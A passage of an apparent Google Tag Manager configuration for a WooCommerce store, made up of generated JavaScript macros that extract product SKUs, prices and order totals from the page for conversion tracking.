headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return 